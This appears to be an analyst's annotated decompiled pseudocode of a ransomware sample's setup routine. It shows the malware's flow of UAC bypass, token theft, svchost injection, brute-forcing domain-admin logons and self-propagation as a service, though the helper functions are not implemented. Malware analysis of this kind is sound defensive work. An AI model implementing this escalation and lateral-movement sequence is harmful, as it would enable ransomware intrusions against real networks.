 Pseudocode-A
1 int load_config_elevate_privileges()
2 {
3   int rand_string; // eax
4
5   check_and_set_heap_compatibility();
6   decrypt_config();
7   if ( check_Russian_language_conf_flags && blacklisted_languages() )// check languages not set in this sample
8     ExitProcess(0);
9   if ( !has_built_in_admin_privileges() && (unsigned int)do_os_version_check() > 0x3C && in_admin_group(0) )// if not admin
10   {
11     restart_with_UAC_bypass();
12     NtTerminateProcess(-1, 0);
13   }
14   rand_string = make_file_extension_string();
15   g_file_extension_string = rand_string;
16   if ( rand_string )
17   {
18     read_me_file_extension = create_read_me_file_extension(g_file_extension_string);// {finger_print}.README.txt
19     enable_privileges();                        // sets privileges if user has permissions but not set
20     if ( is_SYSTEM() )
21     {
22       privileged_token = get_self_token();      // system token
23       set_DACLs();
24     }
25     else
26     {
27       privileged_token = (HANDLE)get_explorer_token();
28       if ( !privileged_token && has_built_in_admin_privileges() )// cannot retrieve explorers token but has admin privs
29         privileged_token = (HANDLE)inject_privileged_svcHost();// TODO: Figure out what gets injected
30     }
31     if ( find_domain_admins_conf_flag )
32     {
33       domain_admin_token = (HANDLE)brute_force_and_try_logon_domain_admins();
34       if ( domain_admin_token )
35       {
36         if ( in_domain_admin_group_(domain_admin_token) && !has_built_in_admin_privileges() )
37         {
38           free_heap_wrap(breachedCustEncAdminUsername);
39           free_heap_wrap(breachedCustEncAdminDomain);
40           free_heap_wrap(breachedCustEncAdminPassword);
41           NtClose(domain_admin_token);
42           domain_admin_token = 0;
43         }
44       }
45     }
46     if ( try_lateral_movement_via_network_shares_conf_flag && domain_admin_token && is_SYSTEM() )
47     {
48       if ( is_cli_from_launching_self_as_service_via_hash() )
49       {
50         register_service_main_launch_escalated_instance_of_self();
51         NtTerminateProcess(-1, 0);
52       }
53     }
54     createRegKey((const BYTE *)g_file_extension_string);
55     return make_random_matrix();
56   }
57   return rand_string;
58 }